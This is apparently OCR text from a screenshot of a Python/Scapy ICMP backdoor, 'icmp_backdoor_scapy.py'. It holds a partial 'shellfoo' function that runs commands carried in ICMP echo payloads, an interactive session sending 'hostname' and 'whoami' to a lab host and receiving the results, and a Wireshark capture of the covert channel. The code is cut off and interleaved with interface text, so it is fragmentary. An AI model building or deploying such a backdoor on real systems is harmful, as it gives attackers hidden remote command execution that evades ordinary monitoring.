 icmp_backdoor_scapy.py
shellfoo
===============================================================================================
This software provides no expressed warranty or liability for use and is licensed under GPLv2
Dennis Chow dchow[AT]xtecsystems.com
www.scissecurity.com
===============================================================================================
"""
#Nested Function using Scapy to Parse Input and Respond
def shellfoo(pkt):
#scapy uses pythons raw string vs. regular string
if Raw in pkt[ICMP]:
#keep original pkt values
src = pkt[IP].src
dst = pkt[IP].dst
id = pkt[ICMP].id
seq = pkt[ICMP].seq
cmd = pkt[ICMP].payload
#execute shell command nested function
def shellcmd(input):
#cheater way to strip out scapys raw string
strcmd = str(cmd).replace('b\'', '').replace('\'', '').replace('\n', '')
C:\Users\dc\AppData\Local\Programs\Python\Python38\python.exe
.
Sent 1 packets.
The system cannot find the path specified.
.
Sent 1 packets.
Command Prompt - scapy
>>> command = "hostname"
>>> sendpkt = IP(src="172.20.20.2", dst="172.20.20.20")/ICMP(type=8)/Raw(load=command)
>>> sendpkt
<IP  frag=0 proto=icmp src=172.20.20.2 dst=172.20.20.20 |<ICMP  type=echo-request |<Raw  load='hostname' |>>>
>>> ans, unans = sr(sendpkt, timeout=3)
Begin emission:
Finished sending 1 packets.
........*
Received 9 packets, got 1 answers, remaining 0 packets
>>> command = "ping 172.20.20.1"
>>> sendpkt = IP(src="172.20.20.2", dst="172.20.20.20")/ICMP(type=8)/Raw(load=command)
>>> ans, unans = sr(sendpkt, timeout=3)
Begin emission:
Finished sending 1 packets.
.........*
Received 10 packets, got 1 answers, remaining 0 packets
>>> command = "whoami"
>>> sendpkt = IP(src="172.20.20.2", dst="172.20.20.20")/ICMP(type=8)/Raw(load=command)
>>> sendpkt
<IP  frag=0 proto=icmp src=172.20.20.2 dst=172.20.20.20 |<ICMP  type=echo-request |<Raw  load='whoami' |>>>
>>> ans, unans = sr(sendpkt, timeout=3)
Begin emission:
Finished sending 1 packets.
.....*
Received 6 packets, got 1 answers, remaining 0 packets
>>> ans[0]
(<IP  frag=0 proto=icmp src=172.20.20.2 dst=172.20.20.20 |<ICMP  type=echo-request |<Raw  load='whoami' |>>>, <IP  versi
on=4 ihl=5 tos=0x0 len=38 id=1 flags= frag=0 ttl=64 proto=icmp chksum=0xfa97 src=172.20.20.20 dst=172.20.20.2 |<ICMP  ty
pe=echo-reply code=0 chksum=0x3e4d id=0x0 seq=0x0 |<Raw  load='dc-lpt\\dc\n' |>>>)
>>>
Capturing from Wi-Fi (icmp && net 172.20.20.0/24)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination dport Protocol Length Info
1 0.000000 172.20.20.2 172.20.20.20 ICMP 48 Echo (ping) request id=0x0
2 2.113943 172.20.20.20 172.20.20.2 ICMP 52 Echo (ping) reply id=0x0
3 2.148019 172.20.20.2 172.20.20.20 ICMP 42 Echo (ping) reply id=0x0
Frame 2: 52 bytes on wire (416 bits), 52 bytes captured (416 bits) on interface \Device\NPF_{5E5492F7-6C4F-44
Ethernet II, Src: ), Dst: Broadcast (ff:ff:ff:ff:ff:ff)
Internet Protocol Version 4, Src: 172.20.20.20, Dst: 172.20.20.2
Internet Control Message Protocol
0000 00 ······4· K··J··E·
0010 00 26 00 01 00 00 40 01 fa 97 ac 14 14 14 ac 14 ·&····@· ········
0020 14 02 00 00 3e 4d 00 00 00 00 64 63 2d 6c 70 74 ····>M·· ··dc-lpt
0030 5c 64 63 0a \dc·
100 %
Auto
Sear
Call Stack
Name